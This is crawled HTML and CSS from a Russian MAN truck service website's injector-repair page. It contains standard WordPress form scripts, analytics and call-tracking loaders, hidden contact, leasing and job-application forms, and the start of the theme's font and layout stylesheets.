	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-09-30 08:46:06+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n % 10 == 1 && n % 100 != 11) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"ru"},"This contact form is placed in the wrong place.":["\u042d\u0442\u0430 \u043a\u043e\u043d\u0442\u0430\u043a\u0442\u043d\u0430\u044f \u0444\u043e\u0440\u043c\u0430 \u0440\u0430\u0437\u043c\u0435\u0449\u0435\u043d\u0430 \u0432 \u043d\u0435\u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e\u043c \u043c\u0435\u0441\u0442\u0435."],"Error:":["\u041e\u0448\u0438\u0431\u043a\u0430:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/man-komdorauto.ru\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://man-komdorauto.ru/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://man-komdorauto.ru/wp-content/plugins/contact-form-7-star-rating-with-font-awersome/asset/js/jquery.wpcf7-starrating.js" id="jquery-wpcf7-starrating-awesome-js"></script>
<script type="text/javascript" id="wpcf7-redirect-script-js-extra">
/* <![CDATA[ */
var wpcf7r = {"ajax_url":"https://man-komdorauto.ru/wp-admin/admin-ajax.php"};
//# sourceURL=wpcf7-redirect-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://man-komdorauto.ru/wp-content/plugins/wpcf7-redirect/build/assets/frontend-script.js" id="wpcf7-redirect-script-js"></script>
<script type="text/javascript" src="https://man-komdorauto.ru/wp-content/themes/man-2021-v2/assets/jquery.cookie.js" id="jquery-coockie-js"></script>
<script type="text/javascript" src="https://man-komdorauto.ru/wp-content/themes/man-2021-v2/assets/bootstrap.min.js" id="bootstrap-js"></script>
<script type="text/javascript" src="https://man-komdorauto.ru/wp-content/themes/man-2021-v2/assets/slick/slick.min.js" id="slick-js"></script>
<script type="text/javascript" src="https://man-komdorauto.ru/wp-content/themes/man-2021-v2/assets/waypoints/jquery.waypoints.min.js" id="waypoints-js"></script>
<script type="text/javascript" src="https://man-komdorauto.ru/wp-content/themes/man-2021-v2/assets/waypoints/inview.min.js" id="waypoints-inview-js"></script>
<script type="text/javascript" src="https://man-komdorauto.ru/wp-content/themes/man-2021-v2/scripts/my-main.js" id="my-main-js"></script>
<script type="text/javascript" src="https://man-komdorauto.ru/wp-content/themes/man-2021-v2/scripts/onepager.js" id="wpyaml-onepager-js"></script>
<script type="text/javascript" src="https://man-komdorauto.ru/wp-content/themes/man-2021-v2/scripts/jquery.mask.min.js" id="inputmask-js"></script>
<script type="text/javascript" src="https://man-komdorauto.ru/wp-content/themes/man-2021-v2/assets/fancybox/fancybox.min.js" id="fancybox-js"></script>
<script type="text/javascript" src="https://man-komdorauto.ru/wp-content/themes/man-2021-v2/assets/resizesensor.js" id="resize-sensor-js"></script>
<script type="text/javascript" src="https://man-komdorauto.ru/wp-content/themes/man-2021-v2/assets/jquery.sticky-sidebar.min.js" id="sticky-sidebar-js"></script>
<script type="text/javascript" src="https://man-komdorauto.ru/wp-content/themes/man-2021-v2/scripts/my.js?8" id="wpyaml-my-js"></script>
<script type="text/javascript" id="cf7recap-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LdAYwEVAAAAAL857Blq6lamLJY_vYB1vCNEy4Rv","actions":{"homepage":"homepage","contactform":"contactform"}};
//# sourceURL=cf7recap-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://man-komdorauto.ru/wp-content/themes/man-2021-v2/scripts/recaptcha.js" id="cf7recap-js"></script>
<script type="text/javascript" src="https://man-komdorauto.ru/wp-content/plugins/shortcodes-ultimate/vendor/flickity/flickity.js" id="flickity-js"></script>
<script type="text/javascript" id="su-shortcodes-js-extra">
/* <![CDATA[ */
var SUShortcodesL10n = {"noPreview":"\u042d\u0442\u043e\u0442 \u0448\u043e\u0440\u0442\u043a\u043e\u0434 \u043d\u0435 \u0440\u0430\u0431\u043e\u0442\u0430\u0435\u0442 \u0432 \u0440\u0435\u0436\u0438\u043c\u0435 \u043f\u0440\u0435\u0434\u043f\u0440\u043e\u0441\u043c\u043e\u0442\u0440\u0430. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430 \u0432\u0441\u0442\u0430\u0432\u044c\u0442\u0435 \u0448\u043e\u0440\u0442\u043a\u043e\u0434 \u0432 \u0440\u0435\u0434\u0430\u043a\u0442\u043e\u0440 \u0438 \u043f\u043e\u0441\u043c\u043e\u0442\u0440\u0438\u0442\u0435 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442 \u043d\u0430 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0435 \u0437\u0430\u043f\u0438\u0441\u0438.","magnificPopup":{"close":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c (Esc)","loading":"\u0417\u0430\u0433\u0440\u0443\u0437\u043a\u0430...","prev":"\u041d\u0430\u0437\u0430\u0434 (\u041a\u043b\u0430\u0432\u0438\u0448\u0430 \u0412\u043b\u0435\u0432\u043e)","next":"\u0412\u043f\u0435\u0440\u0435\u0434 (\u041a\u043b\u0430\u0432\u0438\u0448\u0430 \u0412\u043f\u0440\u0430\u0432\u043e)","counter":"%curr% \u0438\u0437 %total%","error":"Failed to load content. \u003Ca href=\"%url%\" target=\"_blank\"\u003E\u003Cu\u003EOpen link\u003C/u\u003E\u003C/a\u003E"}};
//# sourceURL=su-shortcodes-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://man-komdorauto.ru/wp-content/plugins/shortcodes-ultimate/includes/js/shortcodes/index.js" id="su-shortcodes-js"></script>
<!-- noindex -->


<!-- Yandex.Metrika counter -->
<noscript><div><img src="https://mc.yandex.ru/watch/49341967" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="/cache/downloadjs.php?url=https://www.googletagmanager.com/gtag/js?id=UA-170236292-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
 
  gtag('config', 'UA-170236292-1');
</script>





  
<script>
if (navigator.userAgent.indexOf("Chrome-Lighthouse") == -1) {
(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(49341967, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
}); 
//window.onReadyState("complete",function(){
    (function ct_load_script() {
            	var ct = document.createElement('script'); ct.type = 'text/javascript';
            	ct.src = document.location.protocol+'//cc.calltracking.ru/phone.9f8ec.9821.async.js?nc='+Math.floor(new Date().getTime()/300000);
            	var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ct, s);
    })();	

    var fileref = document.createElement("link");
    fileref.rel = "stylesheet";
    fileref.type = "text/css";
    fileref.href = "https://cdn.envybox.io/widget/cbk.css";
    document.getElementsByTagName("head")[0].appendChild(fileref);
    function dynamicallyLoadScript(url) {
        var script = document.createElement("script");
        script.src = url;
        script.async='async';
        document.head.appendChild(script);
    }
    window.addEventListener('load', function () {
    dynamicallyLoadScript("https://cdn.envybox.io/widget/cbk.js?wcb_code=dcd22eb9f62a5723ea1b7f1f53d5226a");
    })
//});
}    
</script>
<!-- /noindex -->

<div style="display: none;" id="callback">
    <span class="h3">Заказать звонок</span>
    
<div class="wpcf7 no-js" id="wpcf7-f2092-o1" lang="ru-RU" dir="ltr" data-wpcf7-id="2092">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/service/man-engine-repair/repair-of-nozzles-of-cars-man/#wpcf7-f2092-o1" method="post" class="wpcf7-form init" aria-label="Контактная форма" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="2092" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="ru_RU" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f2092-o1" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7dtx_version" value="5.0.4" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<div class="cont_main"><label>Ваше имя (обязательно)
    <span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="your-name" /></span> </label></div>

<div class="cont_main"><label>Ваш телефон (обязательно)<br />
    <span class="wpcf7-form-control-wrap" data-name="phone"><input size="40" maxlength="16" minlength="16" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" value="" type="tel" name="phone" /></span></label></div>
<div class="cont_main acceptance-wrap"><span class="wpcf7-form-control-wrap" data-name="acceptance-privacy"><span class="wpcf7-form-control wpcf7-acceptance"><span class="wpcf7-list-item"><label><input type="checkbox" name="acceptance-privacy" value="1" checked="checked" class="acceptance" aria-invalid="false" /><span class="wpcf7-list-item-label">Нажимая на кнопку «Отправить», вы соглашаетесь на обработку персональных данных в соответствии с <a href="/policy/" target="_blank">политикой обработки персональных данных</a></span></label></span></span></span></div>
<div class="cont_main">
<input class="wpcf7-form-control wpcf7-submit has-spinner btn-primary" type="submit" value="Отправить" /></div><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</div>
<div style="display: none;" id="getprice">
    <span class="h3">Запросить цену</span>
    
<div class="wpcf7 no-js" id="wpcf7-f2092-o2" lang="ru-RU" dir="ltr" data-wpcf7-id="2092">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/service/man-engine-repair/repair-of-nozzles-of-cars-man/#wpcf7-f2092-o2" method="post" class="wpcf7-form init" aria-label="Контактная форма" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="2092" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="ru_RU" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f2092-o2" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7dtx_version" value="5.0.4" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<div class="cont_main"><label>Ваше имя (обязательно)
    <span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="your-name" /></span> </label></div>

<div class="cont_main"><label>Ваш телефон (обязательно)<br />
    <span class="wpcf7-form-control-wrap" data-name="phone"><input size="40" maxlength="16" minlength="16" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" value="" type="tel" name="phone" /></span></label></div>
<div class="cont_main acceptance-wrap"><span class="wpcf7-form-control-wrap" data-name="acceptance-privacy"><span class="wpcf7-form-control wpcf7-acceptance"><span class="wpcf7-list-item"><label><input type="checkbox" name="acceptance-privacy" value="1" checked="checked" class="acceptance" aria-invalid="false" /><span class="wpcf7-list-item-label">Нажимая на кнопку «Отправить», вы соглашаетесь на обработку персональных данных в соответствии с <a href="/policy/" target="_blank">политикой обработки персональных данных</a></span></label></span></span></span></div>
<div class="cont_main">
<input class="wpcf7-form-control wpcf7-submit has-spinner btn-primary" type="submit" value="Отправить" /></div><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</div>
<div style="display: none;" id="leasing">
    <span class="h3">Заявка на лизинг</span>
    
<div class="wpcf7 no-js" id="wpcf7-f2092-o3" lang="ru-RU" dir="ltr" data-wpcf7-id="2092">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/service/man-engine-repair/repair-of-nozzles-of-cars-man/#wpcf7-f2092-o3" method="post" class="wpcf7-form init" aria-label="Контактная форма" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="2092" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="ru_RU" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f2092-o3" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7dtx_version" value="5.0.4" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<div class="cont_main"><label>Ваше имя (обязательно)
    <span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="your-name" /></span> </label></div>

<div class="cont_main"><label>Ваш телефон (обязательно)<br />
    <span class="wpcf7-form-control-wrap" data-name="phone"><input size="40" maxlength="16" minlength="16" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" value="" type="tel" name="phone" /></span></label></div>
<div class="cont_main acceptance-wrap"><span class="wpcf7-form-control-wrap" data-name="acceptance-privacy"><span class="wpcf7-form-control wpcf7-acceptance"><span class="wpcf7-list-item"><label><input type="checkbox" name="acceptance-privacy" value="1" checked="checked" class="acceptance" aria-invalid="false" /><span class="wpcf7-list-item-label">Нажимая на кнопку «Отправить», вы соглашаетесь на обработку персональных данных в соответствии с <a href="/policy/" target="_blank">политикой обработки персональных данных</a></span></label></span></span></span></div>
<div class="cont_main">
<input class="wpcf7-form-control wpcf7-submit has-spinner btn-primary" type="submit" value="Отправить" /></div><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</div>
<div style="display: none;" id="specialoffer">
    <span class="h3">Принять участие в акции</span>
    
<div class="wpcf7 no-js" id="wpcf7-f4368-o4" lang="ru-RU" dir="ltr" data-wpcf7-id="4368">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/service/man-engine-repair/repair-of-nozzles-of-cars-man/#wpcf7-f4368-o4" method="post" class="wpcf7-form init" aria-label="Контактная форма" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="4368" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="ru_RU" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f4368-o4" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7dtx_version" value="5.0.4" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<div class="cont_main"><label>Ваше имя (обязательно)
    <span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="your-name" /></span> </label></div>

<div class="cont_main"><label>Ваш телефон (обязательно)<br />
    <span class="wpcf7-form-control-wrap" data-name="phone"><input size="40" maxlength="16" minlength="16" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" value="" type="tel" name="phone" /></span></label></div>
<div class="cont_main acceptance-wrap"><span class="wpcf7-form-control-wrap" data-name="acceptance-privacy"><span class="wpcf7-form-control wpcf7-acceptance"><span class="wpcf7-list-item"><label><input type="checkbox" name="acceptance-privacy" value="1" checked="checked" class="acceptance" aria-invalid="false" /><span class="wpcf7-list-item-label">Нажимая на кнопку «Отправить», вы соглашаетесь на обработку персональных данных в соответствии с <a href="/policy/" target="_blank">политикой обработки персональных данных</a></span></label></span></span></span></div>
<div class="cont_main">
<input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Отправить" /></div><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</div>
<div style="display: none;" id="jobform">
    <span class="h3">Отклик на вакансию</span>
    
<div class="wpcf7 no-js" id="wpcf7-f7385-o5" lang="ru-RU" dir="ltr" data-wpcf7-id="7385">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/service/man-engine-repair/repair-of-nozzles-of-cars-man/#wpcf7-f7385-o5" method="post" class="wpcf7-form init" aria-label="Контактная форма" enctype="multipart/form-data" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="7385" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="ru_RU" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f7385-o5" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7dtx_version" value="5.0.4" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<div class="cont_main"><label>Ваше имя (обязательно)
    <span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="your-name" /></span> </label></div>

<div class="cont_main"><label>Ваш телефон (обязательно)<br />
    <span class="wpcf7-form-control-wrap" data-name="phone"><input size="40" maxlength="16" minlength="16" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" value="" type="tel" name="phone" /></span></label></div>
<div class="form-group">
					<div class="contact-us-label">
						Прикрепите резюме
					</div>
					<div class="stm-pseudo-file-input">
						<div class="stm-filename full">Выберите файл<span class="wpcf7-form-control-wrap" data-name="file-job"><input size="40" class="wpcf7-form-control wpcf7-file stm-file-realfield" accept=".doc,.docx,.pdf" aria-invalid="false" type="file" name="file-job" /></span></div>
					</div>
				</div>
<div class="cont_main acceptance-wrap"><span class="wpcf7-form-control-wrap" data-name="acceptance-privacy"><span class="wpcf7-form-control wpcf7-acceptance"><span class="wpcf7-list-item"><label><input type="checkbox" name="acceptance-privacy" value="1" checked="checked" class="acceptance" aria-invalid="false" /><span class="wpcf7-list-item-label">Нажимая на кнопку «Отправить», вы соглашаетесь на обработку персональных данных в соответствии с <a href="/policy/" target="_blank">политикой обработки персональных данных</a></span></label></span></span></span></div>
<div class="cont_main">
<input class="wpcf7-form-control wpcf7-submit has-spinner btn-primary" type="submit" value="Отправить" /></div><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</div>
<div style="display: none;" id="sendcontact">
    <span class="h3">Отправить контакты на email</span>
    
<div class="wpcf7 no-js" id="wpcf7-f13203-o6" lang="ru-RU" dir="ltr" data-wpcf7-id="13203">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/service/man-engine-repair/repair-of-nozzles-of-cars-man/#wpcf7-f13203-o6" method="post" class="wpcf7-form init" aria-label="Контактная форма" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="13203" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="ru_RU" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f13203-o6" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7dtx_version" value="5.0.4" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<div class="cont_main"><label>Ваш email (обязательно)<br />
    <span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" value="" type="email" name="your-email" /></span> </label></div>

<div class="cont_main">
<input class="wpcf7-form-control wpcf7-submit has-spinner btn-primary" type="submit" value="Отправить" /></div><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</div>
<!-- Валидация номера телефона -->

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://man-komdorauto.ru/wp-content/themes/man-2021-v2/styles/fonts.css
body_size: 247
content:
@font-face {
	font-display:swap;
    font-family:MAN-reg;
	src:url(fonts/maneuropecondensed-regular.woff2) format("woff2"),url(fonts/maneuropecondensed-regular.woff) format("woff"),url(fonts/maneuropecondensed-regular.ttf) format("truetype");
	font-weight:400;

}
@font-face {
	font-display:swap;
    font-family:MAN-light;
	src:url(fonts/maneurope-light.woff2) format("woff2"),url(fonts/maneurope-light.woff) format("woff"),url(fonts/maneurope-light.ttf) format("truetype");
	font-weight:400;

}
@font-face {
	font-display:swap;
    font-family:MAN-bold;
	src:url(fonts/maneuropecondensed-bold.woff2) format("woff2"),url(fonts/maneuropecondensed-bold.woff) format("woff"),url(fonts/maneuropecondensed-bold.ttf) format("truetype");
	font-weight:700;

}
@font-face {
	font-display:swap;
    font-family:icon;
	src:url(fonts/man_icon.woff2) format("woff2"),url(fonts/man_icon.woff) format("woff"),url(fonts/man_icon.ttf) format("truetype");
	font-weight:400;
	
}

--- FILE ---
content_type: text/css
request_url: https://man-komdorauto.ru/wp-content/themes/man-2021-v2/styles/main-new.css
body_size: 55448
content:
.spacer-xs {
	margin-bottom:20px
}
.spacer-sm {
	margin-bottom:30px
}
.spacer-md {
	margin-bottom:40px;
	margin-top:17px;
}
.margin-md-top {
	margin-top:40px
}
.spacer-md-top {
	padding-top:40px
}
.spacer-md-top.fullscreen {
	padding-top:0;
	margin-top:40px
}
.spacer-lg {
	margin-bottom:60px
}
.spacer-line {
	padding-bottom:15px;
	border-bottom:2px solid #f0f1f2;
	margin-bottom:15px
}
.bg-white .spacer-line {
	margin-left:-15px;
	margin-right:-15px;
	padding-left:15px;
	padding-right:15px
}
.spacer-line:last-child {
	margin-bottom:0!important;
	border:none
}
.spacer-sm-inner-top {
	padding-top:20px
}
@media (max-width:768px) {
	.spacer-sm-inner-top {
		padding-top:10px
	}
}
.spacer-sm-inner-bottom {
	padding-bottom:20px
}
@media (max-width:768px) {
	.spacer-sm-inner-bottom {
		padding-bottom:10px
	}
}
.spacer-sm-inner-bottom .spacer-sm-inner-top~ {
	padding-top:0
}
.spacer-md-inner-top {
	padding-top:50px
}
@media (max-width:768px) {
	.spacer-md-inner-top {
		padding-top:20px
	}
}
.spacer-md-inner--bottom {
	padding-bottom:50px
}
@media (max-width:768px) {
	.spacer-md-inner--bottom {
		padding-bottom:20px
	}
}
.spacer-lg-inner-top {
	padding-top:100px
}
@media (max-width:768px) {
	.spacer-lg-inner-top {
		padding-top:50px
	}
}
.spacer-lg-inner-bottom {
	padding-bottom:100px
}
@media (max-width:768px) {
	.spacer-lg-inner-bottom {
		padding-bottom:50px
	}
}
.module-spacer {
	height:8px
}
.bg-primary {
	background-color:#303c49
}
a.bg-primary:focus,a.bg-primary:hover {
	background-color:#1c232a
}
.bg-secondary {
	background-color:#e40045
}
a.bg-secondary:focus,a.bg-secondary:hover {
	background-color:#b10036
}
.bg-gray {
	background-color:#f0f1f2
}
a.bg-gray:focus,a.bg-gray:hover {
	background-color:#d5d8da
}
.bg-white {
	background-color:#fff
}
a.bg-white:focus,a.bg-white:hover {
	background-color:#e6e5e5
}
.bg-black {
	background-color:#000
}
a.bg-black:focus,a.bg-black:hover {
	background-color:#000
}
.bg-gray-dark {
	background-color:#1a222a
}
a.bg-gray-dark:focus,a.bg-gray-dark:hover {
	background-color:#07090b
}
.bg-gray-light {
	background-color:#e2e3e4
}
a.bg-gray-light:focus,a.bg-gray-light:hover {
	background-color:#c8cacb
}
.bg-primary {
	color:#e2e3e4
}
.bg-primary .h1,.bg-primary .h2,.bg-primary .h3,.bg-primary .h4,.bg-primary .h5,.bg-primary .h6,.bg-primary .lead,.bg-primary .link[class*=" icon-"],.bg-primary .link[class^=icon-],.bg-primary .turntable .controls a:before,.bg-primary h1,.bg-primary h2,.bg-primary h3,.bg-primary h4,.bg-primary h5,.bg-primary h6,.bg-primary sup {
	color:#fff
}
.bg-primary .btn-primary {
	border-color:#838a92
}
.bg-primary .btn-default,.bg-primary .zoom:after {
	border-color:#fff
}
.bg-primary .well {
	color:#303c49
}
.bg-primary .stage-image picture:after {
	background-image:-webkit-gradient(linear,left top,left bottom,from(transparent),color-stop(50%,rgba(48,60,73,.8)),color-stop(80%,#303c49));
	background-image:linear-gradient(transparent,rgba(48,60,73,.8) 50%,#303c49 80%)
}
.bg-gray-light,.bg-white {
	color:#303c49
}
.bg-gray-light .h1,.bg-gray-light .h2,.bg-gray-light .h3,.bg-gray-light .h4,.bg-gray-light .h5,.bg-gray-light .h6,.bg-gray-light .link[class*=" icon-"],.bg-gray-light .link[class^=icon-],.bg-gray-light .turntable .controls a:before,.bg-gray-light h1,.bg-gray-light h2,.bg-gray-light h3,.bg-gray-light h4,.bg-gray-light h5,.bg-gray-light h6,.bg-white .h1,.bg-white .h2,.bg-white .h3,.bg-white .h4,.bg-white .h5,.bg-white .h6,.bg-white .link[class*=" icon-"],.bg-white .link[class^=icon-],.bg-white .turntable .controls a:before,.bg-white h1,.bg-white h2,.bg-white h3,.bg-white h4,.bg-white h5,.bg-white h6 {
	color:#303c49
}
.bg-gray-light .stage-image picture:after,.bg-white .stage-image picture:after {
	background-image:-webkit-gradient(linear,left top,left bottom,from(transparent),color-stop(50%,rgba(48,60,73,.8)),color-stop(80%,#303c49));
	background-image:linear-gradient(transparent,rgba(48,60,73,.8) 50%,#303c49 80%)
}
.bg-gray .h1,.bg-gray .h2,.bg-gray .h3,.bg-gray .h4,.bg-gray .h5,.bg-gray .h6,.bg-gray .link[class*=" icon-"],.bg-gray .link[class^=icon-],.bg-gray .turntable .controls a:before,.bg-gray h1,.bg-gray h2,.bg-gray h3,.bg-gray h4,.bg-gray h5,.bg-gray h6,.bg-gray p:not(.lead),.bg-gray sup {
	color:#303c49
}
.bg-black,.bg-gray-dark {
	color:#e2e3e4
}
.bg-black .h1,.bg-black .h2,.bg-black .h3,.bg-black .h4,.bg-black .h5,.bg-black .h6,.bg-black .lead,.bg-black h1,.bg-black h2,.bg-black h3,.bg-black h4,.bg-black h5,.bg-black h6,.bg-black sup,.bg-gray-dark .h1,.bg-gray-dark .h2,.bg-gray-dark .h3,.bg-gray-dark .h4,.bg-gray-dark .h5,.bg-gray-dark .h6,.bg-gray-dark .lead,.bg-gray-dark h1,.bg-gray-dark h2,.bg-gray-dark h3,.bg-gray-dark h4,.bg-gray-dark h5,.bg-gray-dark h6,.bg-gray-dark sup {
	color:#fff
}
.bg-black .btn-primary,.bg-gray-dark .btn-primary {
	border-color:#838a92
}
.bg-black .btn-default,.bg-black .zoom:after,.bg-gray-dark .btn-default,.bg-gray-dark .zoom:after {
	border-color:#fff
}
.bg-black .well,.bg-gray-dark .well {
	color:#303c49
}
.bg-black .stage-image picture:after,.bg-gray-dark .stage-image picture:after {
	background-image:-webkit-gradient(linear,left top,left bottom,from(transparent),color-stop(50%,rgba(48,60,73,.8)),color-stop(80%,#303c49));
	background-image:linear-gradient(transparent,rgba(48,60,73,.8) 50%,#303c49 80%)
}
.box-padding {
	padding:15px
}
#main-navigation #nav-mobile-header .nav-breadcrumb a:before,#main-navigation .nav-first-level>a:after,#main-navigation .sub-menu-container a[aria-haspopup=true]:after,#main-search .search-toggle:after,#mediaCenter .icon-image-mediacenter:before,#mediaCenter .icon-play-mediacenter:before,#page-breadcrumb>div:before,#page-share-container .button:before,.accordion .accordion-toggle:before,.accordion .toggle-accordion:before,.back-to-top-container .btn:before,.back-to-top-container .jvectormap-goback:before,.back-to-top-container .jvectormap-zoomin:before,.back-to-top-container .jvectormap-zoomout:before,.bracket:before,.content-navigation .icon-back:before,.datepicker .next:after,.datepicker .prev:after,.editorial-content ul:not(.slick-dots).check-list>li:before,.eye-catcher:before,.finance-stage .balloon-wrapper .balloon:after,.finance-stage .balloon-wrapper .balloon:before,.hotspot-info-content ul:not(.slick-dots).check-list>li:before,.icon-arrow_lefttoright:before,.icon-arrow_uptodown:before,.icon-baloon-bottom:before,.icon-baloon-top:before,.icon-calendar:before,.icon-eye:before,.icon-image:before,.icon-info:before,.icon-link_arrow_outline_down:before,.icon-next:before,.icon-pin:before,.icon-play:before,.icon-prev:before,.icon-search:before,.icon-stoerer:before,.icon-thumb:before,.icon-video:before,.input-wrapper input[type=checkbox]+label:before,.input-wrapper input[type=radio]+label:before,.link[class*=" icon-"]:before,.link[class*=" icon-social"] span:after,.link[class*=" icon-social"] span:before,.link[class*=" icon-social"]:after,.link[class*=" icon-social"]:before,.link[class^=icon-]:before,.link[class^=icon-social] span:after,.link[class^=icon-social] 